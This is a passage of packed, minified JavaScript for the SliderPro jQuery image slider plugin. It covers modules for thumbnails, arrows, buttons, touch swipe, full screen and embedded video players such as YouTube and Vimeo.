1z="r-5k-5i-2i"></1d>\').1B(3.$H),3.$2P.I("1C."+c,b.1b(3.8q,3)),15.41("8s",b.1b(3.3f,3)),15.41("8u",b.1b(3.3f,3)),15.41("8v",b.1b(3.3f,3)),15.41("8w",b.1b(3.3f,3))},74:6(){N!==3.$2P&&(3.$2P.F("1C."+c),3.$2P.2u(),3.$2P=N,15.5U("8s",3.3f),15.5U("8u",3.3f),15.5U("8v",3.3f),15.5U("8w",3.3f))},8q:6(){3.65===!1?3.35.8y?3.35.8y():3.35.8z?3.35.8z():3.35.8A?3.35.8A():3.35.8B&&3.35.8B():15.8C?15.8C():15.8D?15.8D():15.8E?15.8E():15.8F&&15.8F()},3f:6(){3.65=15.cG||15.cJ||15.cL||15.cN?!0:!1,3.65===!0?(3.64={2k:3.8.2k,2N:3.8.2N},3.$H.1e("r-5k-5i"),3.8.2k="48",3.8.2N=!1):(3.$H.A("3G",""),3.$H.1k("r-5k-5i"),3.8.2k=3.64.2k,3.8.2N=3.64.2N),3.3I()},cR:6(){3.F("1a."+c),3.74()},aq:{63:!1,73:!0}};b.18.22("8f",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8G."+b.18.24,d={$1w:N,at:6(){3.I("1a."+c,b.1b(3.8I,3))},8I:6(){3.$1w=3.$H.L(".r-1w"),3.8.1w===!0&&3.2z()>1&&0===3.$1w.R?3.8J():3.8.1w===!0&&3.2z()!==3.$1w.L(".r-2i").R&&0!==3.$1w.R?3.8K():(3.8.1w===!1||3.2z()<=1&&0!==3.$1w.R)&&3.6P()},8J:6(){7 a=3;3.$1w=b(\'<1d 1z="r-1w"></1d>\').1B(3.$H);1Y(7 d=0;d<3.2z();d++)b(\'<1d 1z="r-2i"></1d>\').1B(3.$1w);3.$1w.I("1C."+c,".r-2i",6(){a.16(b(3).Z())}),3.$1w.L(".r-2i").1M(3.17).1e("r-1R-2i"),3.I("16."+c,6(b){a.$1w.L(".r-1R-2i").1k("r-1R-2i"),a.$1w.L(".r-2i").1M(b.Z).1e("r-1R-2i")}),3.$H.1e("r-61-1w")},8K:6(){3.$1w.5s();1Y(7 a=0;a<3.2z();a++)b(\'<1d 1z="r-2i"></1d>\').1B(3.$1w);3.$1w.L(".r-1R-2i").1k("r-1R-2i"),3.$1w.L(".r-2i").1M(3.17).1e("r-1R-2i")},6P:6(){3.$1w.F("1C."+c,".r-2i"),3.F("16."+c),3.$1w.2u(),3.$H.1k("r-61-1w")},ay:6(){3.6P(),3.F("1a."+c)},az:{1w:!0}};b.18.22("8G",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8M."+b.18.24,d={$1J:N,$4d:N,$49:N,aE:6(){3.I("1a."+c,b.1b(3.8Q,3)),3.I("16."+c,b.1b(3.6M,3))},8Q:6(){7 a=3;3.8.1J===!0&&N===3.$1J?(3.$1J=b(\'<1d 1z="r-1J"></1d>\').1B(3.$4y),3.$4d=b(\'<1d 1z="r-3H r-8T-3H"></1d>\').1B(3.$1J),3.$49=b(\'<1d 1z="r-3H r-8U-3H"></1d>\').1B(3.$1J),3.$4d.I("1C."+c,6(){a.69()}),3.$49.I("1C."+c,6(){a.4I()}),3.6M()):3.8.1J===!1&&N!==3.$1J&&3.6J(),3.8.1J===!0&&(3.8.6I===!0?3.$1J.1e("r-3F-1J"):3.8.6I===!1&&3.$1J.1k("r-3F-1J"))},6M:6(){3.8.1J!==!1&&3.8.3l!==!0&&(0===3.17?3.$4d.A("2C","34"):3.$4d.A("2C","5N"),3.17===3.2z()-1?3.$49.A("2C","34"):3.$49.A("2C","5N"))},6J:6(){N!==3.$1J&&(3.$4d.F("1C."+c),3.$49.F("1C."+c),3.$1J.2u(),3.$1J=N)},aN:6(){3.6J(),3.F("1a."+c),3.F("16."+c)},aO:{1J:!1,6I:!0}};b.18.22("8M",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8Y."+b.18.24,d={59:{x:0,y:0},57:{x:0,y:0},2v:{x:0,y:0},4r:0,4n:!1,6C:!1,2E:{3x:"",2W:"",2Y:""},aX:6(){3.I("1a."+c,b.1b(3.96,3))},96:6(){3.2Z!==!1&&(3.8.97===!0&&3.6C===!1&&(3.6C=!0,3.2E.3x="8g."+c+" 8e."+c,3.2E.2W="86."+c+" 84."+c,3.2E.2Y="83."+3.2B+"."+c+" 81."+3.2B+"."+c,3.$M.I(3.2E.3x,b.1b(3.98,3)),3.$M.I("68."+c,6(a){a.2U()}),3.$M.1e("r-3D")),b.Y(3.M,6(a,b){b.F("6a")}))},98:6(a){G(!(b(a.1W).7W(".r-7S").R>=1)){7 d="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;"D"==B a.2r.2V&&a.2U(),b(a.1W).3b(".r-X-2t").L("a").6c("1C."+c,6(a){a.2U()}),3.59.x=d.6d||d.6e,3.59.y=d.6f||d.6g,3.4r=3.1j,3.2v.x=3.2v.y=0,3.$M.1N("r-2A")&&(3.4n=!0,3.a2(),3.4r=3.1j),3.$M.I(3.2E.2W,b.1b(3.99,3)),b(15).I(3.2E.2Y,b.1b(3.9a,3)),3.$M.1k("r-3D").1e("r-6j"),3.$1r.1e("r-3p")}},99:6(a){7 b="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;3.4n=!0,3.57.x=b.6d||b.6e,3.57.y=b.6f||b.6g,3.2v.x=3.57.x-3.59.x,3.2v.y=3.57.y-3.59.y;7 c="1i"===3.1X?3.2v.x:3.2v.y,d="1i"===3.1X?3.2v.y:3.2v.x;G(1E.2J(c)>1E.2J(d)){G(a.2U(),3.1j>=0){7 e=-3.4r;c=e+.2*(c-e)}1p G(3.1j<=-3.2c+3.23){7 f=3.2c-3.23+3.4r;c=-f+.2*(c+f)}3.3J(3.4r+c,!0)}},9a:6(a){7 d=3;"1i"===3.1X?3.2v.x:3.2v.y;G(3.$M.F(3.2E.2W),b(15).F(3.2E.2Y),3.$M.1k("r-6j").1e("r-3D"),3.4n===!1||3.4n===!0&&1E.2J(3.2v.x)<10&&1E.2J(3.2v.y)<10){7 e=b(a.1W).1N("r-X-2t")?b(a.1W):b(a.1W).3b(".r-X-2t"),f=e.Z();V 5h(0!==b(a.1W).3b("a").R?(b(a.1W).3b("a").F("1C."+c),3.$1r.1k("r-3p")):f!==3.1F&&-1!==f&&3.16(f))}3.4n=!1,b(a.1W).3b(".r-X").6c("1C",6(a){a.2U()}),2q(6(){d.$1r.1k("r-3p")},1),3.1j>0?3.3J(0):3.1j<3.23-3.2c&&3.3J(3.23-3.2c),3.S({P:"26"}),b.1H(3.8.26)&&3.8.26.1c(3,{P:"26"})},b3:6(){3.F("1a."+c),3.2Z!==!1&&(3.$M.F(3.2E.3x),3.$M.F(3.2E.2W),3.$M.F("68."+c),b(15).F(3.2E.2Y),3.$M.1k("r-3D"))},b4:{97:!0}};b.18.22("8Y",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9b."+b.18.24,d={$2b:N,$4z:N,$4o:N,b9:6(){7 a=3;3.I("1a."+c,b.1b(3.9f,3)),3.I("2o."+c+" 26."+c,6(){a.2Z===!0&&a.8.2b===!0&&a.6x()})},9f:6(){7 a=3;3.2Z!==!1&&(3.8.2b===!0&&N===3.$2b?(3.$2b=b(\'<1d 1z="r-X-1J"></1d>\').1B(3.$1r),3.$4z=b(\'<1d 1z="r-X-3H r-8T-X-3H"></1d>\').1B(3.$2b),3.$4o=b(\'<1d 1z="r-X-3H r-8U-X-3H"></1d>\').1B(3.$2b),3.$4z.I("1C."+c,6(){7 b=1E.4s(0,a.1j+a.23);a.3J(b)}),3.$4o.I("1C."+c,6(){7 b=1E.2O(a.23-a.2c,a.1j-a.23);a.3J(b)})):3.8.2b===!1&&N!==3.$2b&&3.6w(),3.8.2b===!0&&(3.8.6v===!0?3.$2b.1e("r-3F-X-1J"):3.8.6v===!1&&3.$2b.1k("r-3F-X-1J"),3.6x()))},6x:6(){0===3.1j?3.$4z.A("2C","34"):3.$4z.A("2C","5N"),3.1j===3.23-3.2c?3.$4o.A("2C","34"):3.$4o.A("2C","5N")},6w:6(){N!==3.$2b&&(3.$4z.F("1C."+c),3.$4o.F("1C."+c),3.$2b.2u(),3.$2b=N)},bf:6(){3.6w(),3.F("1a."+c),3.F("2o."+c),3.F("26."+c)},bg:{2b:!1,6v:!0}};b.18.22("9b",d)}(1G,1T),6(a,b){"1Q 1S";7 c="6s."+b.18.24,d={6r:!1,bj:6(){3.I("1a."+c,b.1b(3.9l,3)),3.I("2R."+c,b.1b(3.6p,3))},9l:6(){7 a=3;3.$H.L(".r-W").3K("a, [t-W-1m]").Y(6(){7 c=b(3);a.7p(c)}),3.$H.L("a.r-W").3K("[t-W-52]").Y(6(){7 c=b(3);a.9q(c)}),3.6r===!1&&(3.6r=!0,3.6p({Z:3.17,2K:-1}))},7p:6(a){7 d=3;a.C("t-W-1m",!0).2m(),a.I("4g."+c,6(){"3v"===d.8.9s&&"D"!=B d.3v&&(d.3v(),d.8.4f=!1);7 c={P:"4g",W:a};d.S(c),b.1H(d.8.4g)&&d.8.4g.1c(d,c)}),a.I("4c."+c,6(){"32"===d.8.9u&&"D"!=B d.32&&(d.32(),d.8.4f=!0);7 c={P:"4c",W:a};d.S(c),b.1H(d.8.4c)&&d.8.4c.1c(d,c)}),a.I("9v."+c,6(){"32"===d.8.5r&&"D"!=B d.32?(d.32(),d.8.4f=!0):"4I"===d.8.5r?d.4I():"bv"===d.8.5r&&a.2m("31");7 c={P:"5q",W:a};d.S(c),b.1H(d.8.5q)&&d.8.5q.1c(d,c)})},9q:6(a){7 d=3;a.C("t-W-52",!0),a.I("1C."+c,6(c){G(!d.$H.1N("r-3p")){c.2U();7 e,f,g,h,i,j,k,l=a.C("by"),m=a.51("2a").C("E")||a.51("2a").E(),n=a.51("2a").C("J")||a.51("2a").J();-1!==l.1O("3W")||-1!==l.1O("6Q.be")?f="3W":-1!==l.1O("4Z")&&(f="4Z"),g="3W"===f?/^.*(6Q.be\\/|v\\/|u\\/\\w\\/|9E\\/|bF\\?v=|\\&v=)([^#\\&\\?]*).*/:/bG:\\/\\/(6F\\.)?4Z.3X\\/(\\d+)/,h=l.4G(g),i=h[2],j="3W"===f?"//6F.3W.3X/9E/"+i+"?bJ=1&bK=bL":"//K.4Z.3X/W/"+i+"?3L=1",k=l.7u("?")[1],"D"!=B k&&(k=k.7u("&"),b.Y(k,6(a,b){-1===b.1O(i)&&(j+="&"+b)})),e=b("<62></62>").C({1q:j,E:m,J:n,"1z":a.C("1z"),bP:0,9K:"9K"}).4u(a),d.7p(e),e.2m("1g"),a.A("2C","34")}})},6p:6(a){7 b=3.$Q.L(".r-T").1M(a.2K).L(".r-W[t-W-1m]");G(-1!==a.2K&&0!==b.R&&("9M"===3.8.60?b.2m("1t"):"7C"===3.8.60?b.2m("1l"):"bT"===3.8.60&&(0!==b.9P("a.r-W").R?(b.9P("a.r-W").A("2C",""),b.2m("2f"),b.2u()):b.2m("1t"))),"5Z"===3.8.9R){7 d=3.$Q.L(".r-T").1M(a.Z).L(".r-W[t-W-1m]"),e=3.$Q.L(".r-T").1M(a.Z).L(".r-W[t-W-52]");0!==d.R?d.2m("1g"):0!==e.R&&e.S("1C."+c)}},bX:6(){3.$H.L(".r-W[ t-W-52 ]").Y(6(){7 a=b(3);a.2j("t-W-52"),a.F("1C."+c)}),3.$H.L(".r-W[ t-W-1m ]").Y(6(){7 a=b(3);a.2j("t-W-1m"),a.F("6s"),a.2m("2f")}),3.F("1a."+c),3.F("2R."+c)},bY:{9R:"34",60:"7C",9s:"3v",9u:"34",5r:"34",4g:6(){},4c:6(){},5q:6(){}}};b.18.22("6s",d)}(1G,1T),6(a){"1Q 1S";7 b=1G.5J.5F.4G(/(9B|ac|a8)/g)?!0:!1,c=6(b,c){3.$W=a(b),3.5o=c,3.8={},3.K=N,3.25()};c.U={25:6(){3.8=a.4e({},3.4X,3.5o);7 b=3,c=a.3M.7q,d=3.$W.C("2s");1Y(7 e 3u c)G("D"!=B c[e]&&c[e].3N(3.$W)){3.K=29 c[e](3.$W);4v}G(N!==3.K){7 f=["1y","3O","1g","1l","2g"];a.Y(f,6(c,e){7 f="W"+e.c4(0).c5()+e.4k(1);b.K.I(e,6(){b.S({P:f,W:d}),a.1H(b.8[f])&&b.8[f].1c(b,{P:f,W:d})})})}},1g:6(){b===!0&&3.K.4a()===!1||"42"===3.K.5Q()||3.K.1g()},1t:6(){b===!0&&3.K.4a()===!1||"43"===3.K.5Q()||3.K.1t()},1l:6(){b===!0&&3.K.4a()===!1||"44"===3.K.5Q()||3.K.1l()},31:6(){(b!==!0||3.K.4a()!==!1)&&3.K.31()},I:6(a,b){V 3.$W.I(a,b)},F:6(a){V 3.$W.F(a)},S:6(a){V 3.$W.5c(a)},2f:6(){3.K.4a()===!0&&3.1t(),3.K.F("1y"),3.K.F("3O"),3.K.F("1g"),3.K.F("1l"),3.K.F("2g"),3.$W.8o("2m")},4X:{ca:6(){},cb:6(){},4g:6(){},4c:6(){},9v:6(){}}},a.3M={7q:{},47:6(a,b){3.7q[a]=b}},a.9N.2m=6(b){7 d=9Q.U.4k.1c(9X,1);V 3.Y(6(){G("D"==B a(3).t("2m")){7 e=29 c(3,b);a(3).t("2m",e)}1p G("D"!=B b){7 f=a(3).t("2m");"6"==B f[b]?f[b].6L(f,d):a.a3(b+" a4 3K a5 3u 2m.")}})};7 d=6(b){3.$W=b,3.K=N,3.1y=!1,3.2p=!1,3.1v="",3.4O=a({}),3.25()};d.U={25:6(){},1g:6(){},1l:6(){},1t:6(){},31:6(){},3N:6(){},cf:6(){V 3.1y},4a:6(){V 3.2p},5Q:6(){V 3.1v},I:6(a,b){V 3.4O.I(a,b)},F:6(a){V 3.4O.F(a)},S:6(a){V 3.4O.5c(a)}};7 e={6S:!1,6B:[]},f=6(b){3.1m=!1;7 c=1G.4D&&1G.4D.a9;G("D"!=B c)d.1c(3,b);1p G(e.6B.2M({W:b,5Y:3}),e.6S===!1){e.6S=!0;7 f=15.4x("5V");f.1q="//6F.3W.3X/cm";7 g=15.7l("5V")[0];g.5w.4u(f,g),1G.cn=6(){a.Y(e.6B,6(a,b){d.1c(b.5Y,b.W)})}}};f.U=29 d,f.U.4h=f,a.3M.47("cp",f),f.3N=6(a){G(a.3n("62")){7 b=a.C("1q");G(-1!==b.1O("3W.3X")||-1!==b.1O("6Q.be"))V!0}V!1},f.U.25=6(){3.1m=!0,3.5T()},f.U.5T=6(){7 a=3;3.K=29 4D.a9(3.$W[0],{4O:{ae:6(){a.S({P:"1y"}),a.1y=!0},cs:6(b){ct(b.t){77 4D.72.cw:a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"});4v;77 4D.72.cx:a.1v="44",a.S({P:"1l"});4v;77 4D.72.cy:a.1v="2g",a.S({P:"2g"})}}}})},f.U.1g=6(){7 a=3;G(3.1y===!0)3.K.5Z();1p 7 b=3P(6(){a.1y===!0&&(3Q(b),a.K.5Z())},1I)},f.U.1l=6(){b===!0?3.1t():3.K.7C()},f.U.1t=6(){3.K.5I(1),3.K.9M(),3.1v="43"},f.U.31=6(){3.K.5I(1),3.K.5Z()},f.U.I=6(a,b){7 c=3;G(3.1m===!0)d.U.I.1c(3,a,b);1p 7 e=3P(6(){c.1m===!0&&(3Q(e),d.U.I.1c(c,a,b))},1I)};7 g={6W:!1,6u:[]},h=6(b){G(3.1m=!1,"D"!=B 1G.ak)d.1c(3,b);1p G(g.6u.2M({W:b,5Y:3}),g.6W===!1){g.6W=!0;7 c=15.4x("5V");c.1q="//a.cD.3X/4C/cE.4s.4C";7 e=15.7l("5V")[0];e.5w.4u(c,e);7 f=3P(6(){"D"!=B 1G.ak&&(3Q(f),a.Y(g.6u,6(a,b){d.1c(b.5Y,b.W)}))},1I)}};h.U=29 d,h.U.4h=h,a.3M.47("cF",h),h.3N=6(a){G(a.3n("62")){7 b=a.C("1q");G(-1!==b.1O("4Z.3X"))V!0}V!1},h.U.25=6(){3.1m=!0,3.5T()},h.U.5T=6(){7 a=3;3.K=$f(3.$W[0]),3.K.5B("1y",6(){a.1y=!0,a.S({P:"1y"}),a.K.5B("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.5B("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.5B("cH",6(){a.1v="2g",a.S({P:"2g"})})})},h.U.1g=6(){7 a=3;G(3.1y===!0)3.K.3L("1g");1p 7 b=3P(6(){a.1y===!0&&(3Q(b),a.K.3L("1g"))},1I)},h.U.1l=6(){3.K.3L("1l")},h.U.1t=6(){3.K.3L("5I",0),3.K.3L("1l"),3.1v="43"},h.U.31=6(){3.K.3L("5I",0),3.K.3L("1g")},h.U.I=6(a,b){7 c=3;G(3.1m===!0)d.U.I.1c(3,a,b);1p 7 e=3P(6(){c.1m===!0&&(3Q(e),d.U.I.1c(c,a,b))},1I)};7 i=6(a){d.1c(3,a)};i.U=29 d,i.U.4h=i,a.3M.47("cI",i),i.3N=6(a){V a.3n("W")&&a.1N("W-4C")===!1&&a.1N("55")===!1?!0:!1},i.U.25=6(){7 a=3;3.K=3.$W[0];7 b=3P(6(){4===a.K.cK&&(3Q(b),a.1y=!0,a.S({P:"1y"}),a.K.41("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.41("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.41("2g",6(){a.1v="2g",a.S({P:"2g"})}))},1I)},i.U.1g=6(){7 a=3;G(3.1y===!0)3.K.1g();1p 7 b=3P(6(){a.1y===!0&&(3Q(b),a.K.1g())},1I)},i.U.1l=6(){3.K.1l()},i.U.1t=6(){3.K.5v=0,3.K.1l(),3.1v="43"},i.U.31=6(){3.K.5v=0,3.K.1g()};7 j=6(a){d.1c(3,a)};j.U=29 d,j.U.4h=j,a.3M.47("cM",j),j.3N=6(a){V"D"==B a.C("t-5t-2s")&&!a.1N("W-4C")||"D"==B 5t?!1:!0},j.U.25=6(){7 a=3,b=3.$W.1N("W-4C")?3.$W.C("2s"):3.$W.C("t-5t-2s");3.K=5t(b),3.K.1y(6(){a.1y=!0,a.S({P:"1y"}),a.K.I("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.I("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.I("2g",6(){a.1v="2g",a.S({P:"2g"})})})},j.U.1g=6(){3.K.1g()},j.U.1l=6(){3.K.1l()},j.U.1t=6(){3.K.5v(0),3.K.1l(),3.1v="43"},j.U.31=6(){3.K.5v(0),3.K.1g()};7 k=6(a){d.1c(3,a)};k.U=29 d,k.U.4h=k,a.3M.47("cO",k),k.3N=6(a){V a.1N("55")&&"D"!=B 55?!0:!1},k.U.25=6(){7 a=3;55.1y(6(){a.K=55.K(a.$W.C("2s")),a.1y=!0,a.S({P:"1y"}),a.K.I("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.I("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.I("1t",6(){a.1v="43",a.S({P:"1t"})}),a.K.I("cP",6(){a.1v="2g",a.S({P:"2g"})})})},k.U.1g=6(){3.K.1g()},k.U.1l=6(){3.K.1l()},k.U.1t=6(){3.K.1t()},k.U.31=6(){3.K.1t(),3.K.1g()};7 l=6(a){d.1c(3,a)};l.U=29 d,l.U.4h=l,a.3M.47("cQ",l),l.3N=6(a){V"D"==B a.C("t-3t-2s")&&!a.1N("3t")&&0===a.L("5M[t*=\'3t\']").R||"D"==B 3t?!1:!0},l.U.25=6(){7 a,b=3;3.$W.1N("3t")?a=3.$W.C("2s"):"D"!=B 3.$W.C("t-3t-2s")?a=3.$W.C("t-3t-2s"):0!==3.$W.L("5M[t*=\'3t\']").R&&(a=3.$W.L("5M").C("2s")),3.K=3t(a),3.K.ae(6(){b.1y=!0,b.S({P:"1y"}),b.K.cS(6(){b.2p===!1&&(b.2p=!0,b.S({P:"3O"})),b.1v="42",b.S({P:"1g"})}),b.K.cT(6(){b.1v="44",b.S({P:"1l"})}),b.K.cU(6(){b.1v="2g",b.S({P:"2g"})})})},l.U.1g=6(){3.K.1g(!0)},l.U.1l=6(){3.K.1l(!0)},l.U.1t=6(){3.K.1t(),3.1v="43"},l.U.31=6(){3.K.bV(0),3.K.1g(!0)}}(1T);',62,802,'|||this|||function|var|settings|||||||||||||||||||sp||data|||||||css|typeof|attr|undefined|width|off|if|slider|on|height|player|find|thumbnails|null||type|slides|length|trigger|slide|prototype|return|video|thumbnail|each|index|||||vendorPrefix|document|gotoSlide|selectedSlideIndex|SliderPro|layer|update|proxy|call|div|addClass|supportedAnimation|play|slidesMask|horizontal|thumbnailsPosition|removeClass|pause|init|thumbnailContainer|parseInt|else|src|thumbnailsContainer|mainImage|stop|transform|state|buttons|left|ready|class|transitionEvent|appendTo|click|px|Math|selectedThumbnailIndex|window|isFunction|100|arrows|opacity|style|eq|hasClass|indexOf|transition|use|selected|strict|jQuery|top|breakpoints|target|thumbnailsOrientation|for|captionContainer||orientation|addModule|thumbnailsContainerSize|namespace|_init|thumbnailsMoveComplete|slideWidth|auto|new|img|thumbnailArrows|thumbnailsSize||slidesOrder|destroy|ended|retina|button|removeAttr|forceSize|position|videoController|right|sliderResize|started|setTimeout|originalEvent|id|container|remove|thumbnailTouchDistance|previousSlideIndex|parent|touchDistance|getTotalSlides|animated|uniqueId|display|hideLayersComplete|thumbnailTouchSwipeEvents|currentImageSize|slideHeight|touchSwipeEvents|bottom|abs|previousIndex|scaleRatio|push|autoHeight|max|fullScreenButton|loaded|gotoSlideComplete|isIE|visible|preventDefault|touches|moveEvent|positionProperty|endEvent|isThumbnailScroller|vertical|replay|startAutoplay|getPosition|none|instance|marginLeft||alt||title|parents|outerWidth||image|_onFullScreenChange|showLayersComplete|slidesPosition|size|resizeHeightComplete|shuffledIndexes|loop|slideSize|is|horizontalProperty|swiping|visibility|verticalProperty|visibleOffset|jwplayer|in|stopAutoplay|captionContent|startEvent|matrix3d|1e3|scale|animatedLayers|layers|grab|loading|fade|margin|arrow|resize|_moveThumbnailsTo|not|api|VideoController|isType|start|setInterval|clearInterval|currentTarget|imageContainer|translate|thumbnailsUpdate|translate3d|youtube|com|animate|visibleSize|stayTimer|addEventListener|playing|stopped|paused|_moveTo|isTouchMoving|addPlayer|fullWindow|nextArrow|isStarted|sliderPro|videoPause|previousArrow|extend|autoplay|videoPlay|constructor|isTimerRunning|center|slice|setSize|rightToLeft|isThumbnailTouchMoving|nextThumbnailArrow|verticalPosition|caption|thumbnailTouchStartPosition|min|horizontalPosition|insertBefore|break|getSize|createElement|slidesContainer|previousThumbnailArrow|thumbnailsPositionProperty|splice|js|YT|setIndex|resizeMainImage|match|touchStartPosition|nextSlide|hidden|isMainImageLoading|SliderProUtils|originalSettings|outerHeight|events|paddingTop|paddingLeft|paddingRight|gotoThumbnail|resizeImage|isRetinaScreen|default|currentBreakpoint|defaults|marginTop|vimeo||children|preinit|string|complete|sublime|middleSlidePosition|thumbnailTouchEndPoint|showTransition|thumbnailTouchStartPoint|hideTransition|fadeGotoSlideReference|triggerHandler|_resetSlidesPosition|_setProperties|transitioning|touchStartPoint|void|screen|touchEndPoint|full|aspectRatio|isTimerPaused|visibleSlidesSize|options|layersGotoSlideReference|videoEnd|endVideoAction|empty|videojs|clearTimeout|currentTime|parentNode|_fadeCaptionTo|Thumbnails|hide|styled|addEvent|isMainImageLoaded|hasMainImage|modules|userAgent|imageScaleMode|previousSlideWidth|seekTo|navigator|500|toLowerCase|object|block|_updateSlidesOrder|insertAfter|getState|slideDistance|previousImageSize|_setup|removeEventListener|script|_isRetina|breakpointReach|scope|playVideo|leaveVideoAction|has|iframe|fullScreen|sizeBeforeFullScreen|isFullScreen|autoplayOnHover|allowResize|dragstart|previousSlide|thumbnailClick|imagesLoaded|one|pageX|clientX|pageY|clientY|allowLazyLoadingCheck|autoplayTimer|grabbing|_resizeHeight|html|checkImagesComplete|700|Image|_videoOnGotoSlideComplete|_setStyle|firstInit|Video|SliderProSlide|vimeoVideos|fadeThumbnailArrows|_removeThumbnailArrows|_checkThumbnailArrowsVisibility|previousWindowWidth|toString|previousSlideHeight|youtubeVideos|isThumbnailTouchSwipe|thumbnailWidth|properties|www|thumbnailHeight|_loadRetinaImage|fadeArrows|_removeArrows|isImageLoaded|apply|_checkArrowsVisibility|_checkAndLoadVisibleImages|_checkAndLoadVisibleThumbnailImages|_removeButtons|youtu|_fadeSlideTo|youtubeAPIAdded|waitForLayersTimer|shuffle|fadeDuration|vimeoAPIAdded|previousWindowHeight|_loadImage|floor|getTransitionEvent|heightAnimationDuration|PlayerState|fadeFullScreen|_removeFullScreen|waitForLayers|javascript|case|which|autoplayDirection|showLayers|fullWidth|autoScaleLayers|mouseleave|autoScaleReference|slideAnimationDuration|getVendorPrefix|mouseenter|calculateSize|_resizeHeightTo|getSupportedAnimation|getElementsByTagName|hideLayers|isVisible|areImagesLoaded|_initVideo|players|hasImages||substring|split|hash|originalGotoSlide|location|_gotoHash|captionFadeDuration|round|checkImagesStatus|pauseVideo|webkit|_updateCaptionContent|fadeCaption|DeepLinking|_captionOnUpdate|getSlideAt|Caption|updateHash|hashchange|_parseHash|touchSwipeThreshold|slideId|Autoplay|_onTouchEnd|_onTouchMove|selectable|_autoplayOnUpdate|isNaN|_autoplayOnGotoSlide|closest|_autoplayOnMouseEnter|_onTouchStart|_autoplayOnMouseLeave||mouseup|offset|touchend|mousemove|normal|touchmove|autoplayDelay|Keyboard|keyboard|focus|blur|keydown|keyboardOnlyOnFocus|mousedown|FullScreen|touchstart|responsive|touchSwipe|_fullScreenOnUpdate|_stopMovement|_addFullScreen|matrix|replace|removeData|prependTo|_onFullScreenButtonClick|TouchSwipe|fullscreenchange|log|mozfullscreenchange|webkitfullscreenchange|MSFullscreenChange|console|requestFullScreen|mozRequestFullScreen|webkitRequestFullScreen|msRequestFullscreen|exitFullScreen|mozCancelFullScreen|webkitCancelFullScreen|msExitFullscreen|Buttons|fadeOutPreviousSlide|_buttonsOnUpdate|_createButtons|_adjustButtons|_fadeGotoSlide|Arrows|_fadeOnUpdate|_updateSlidesPosition|inArray|_arrowsOnUpdate|Fade|hideDelay|previous|next|hideDuration|hideOffset|down|ThumbnailTouchSwipe|up|delay|_createSlide|stayDuration|MSIE|showDelay|showDuration|_thumbnailTouchSwipeOnUpdate|thumbnailTouchSwipe|_onThumbnailTouchStart|_onThumbnailTouchMove|_onThumbnailTouchEnd|ThumbnailArrows|showOffset|nowrap|append|_thumbnailArrowsOnUpdate|space|white|_setPosition|depth|cover|_videoOnUpdate|centerImage|allowScaleUp|show|_layersGotoSlide|_preinitVideo|static|playVideoAction|maxWidth|pauseVideoAction|videoEnded|maxHeight|_layersOnGotoSlide|_layersOnResize|_layersOnUpdate|Layers|iPad|_lazyLoadingOnResize|LazyLoading|embed|matchMedia|startSlide|_checkRetinaThumbnailImages|_checkRetinaImages|Retina|allowfullscreen|getIndex|stopVideo|fn|_loadConditionalImage|siblings|Array|reachVideoAction|largeSize|mediumSize|smallSize|_conditionalImagesOnResize|_conditionalImagesOnUpdate|arguments|checkIE|no|ConditionalImages|ie|_stopThumbnailsMovement|error|does|exist|body|pointer|iPod|Player|thumbnailPointer|_createThumbnail|iPhone|WebkitTransition|onReady|MozTransition|OTransition|_gotoThumbnail|_thumbnailsOnResize|_thumbnailsOnUpdate|Froogaloop|test|appendChild|removeChild|transitionend|rtl|fullScreenDefaults|medium|9px|initButtons|large|initThumbnails|absolute|5px|destroyButtons|buttonsDefaults|destroyTouchSwipe|touchSwipeDefaults|padding|border|initArrows|topleft|initCaption|Date|destroyConditionalImages|conditionalImagesDefaults|480|768|marginRight|destroyArrows|arrowsDefaults|parseFloat|marginBottom|origin|destroyCaption|captionDefaults|1024|initDeepLinking|head|initThumbnailTouchSwipe|initRetina|mask|msie|devicePixelRatio|offsetLeft|destroyThumbnailTouchSwipe|thumbnailTouchSwipeDefaults|offsetHeight|pop|sliderID|pixel|initThumbnailArrows|destroyDeepLinking|deepLinkingDefaults|ratio|resolution||destroyThumbnailArrows|thumbnailArrowsDefaults|2dppx|matches|initVideo|initAutoplay|unshift|destroyRetina|getBoundingClientRect|valueOf|initFade|initLazyLoading|Webkit|Moz|ms|ceil|replayVideo|destroyLazyLoading|backwards|href|Transform|destroyAutoplay|autoplayDefaults|5e3|true|initKeyboard|watch|http|exec|destroyFade|enablejsapi|wmode|opaque|fadeDefaults|webkitTransitionEnd|initLayers|frameborder|oTransitionEnd|destroyKeyboard|keyboardDefaults|removeVideo|getSelectedSlide|seek|300|destroyVideo|videoDefaults|initFullScreen|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|charAt|toUpperCase|contain|Trident|destroyThumbnails|thumbnailsDefaults|videoReady|videoStart|initTouchSwipe|rv|documentElement|isReady|exact|Defaults|sort|200|WebkitPerspective|initConditionalImages|player_api|onYouTubePlayerAPIReady|perspective|YoutubeVideo|styleWebkitPerspective|textContent|onStateChange|switch|destroyLayers|layersDefaults|PLAYING|PAUSED|ENDED|media|ios|small|random|vimeocdn|froogaloop2|VimeoVideo|fullscreenElement|finish|HTML5Video|webkitFullscreenElement|readyState|mozFullScreenElement|VideoJSVideo|msFullscreenElement|SublimeVideo|end|JWPlayerVideo|destroyFullScreen|onPlay|onPause|onComplete|device'.split('|'),0,{}))
